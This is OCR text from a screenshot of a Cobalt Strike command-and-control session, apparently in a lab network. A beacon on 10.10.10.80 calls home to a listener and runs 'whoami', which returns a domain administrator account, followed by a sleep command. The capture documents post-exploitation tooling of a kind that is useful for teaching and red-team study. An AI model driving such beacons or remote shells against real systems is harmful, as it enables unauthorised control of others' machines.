 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener
192.168.111.147 10.10.10.80 HTTP
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
事件日志 X 监听器 X Beacon 10.10.10.80@2024 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
de1ay\administrator
beacon> sleep 3
[*] Tasked beacon to sleep for 3s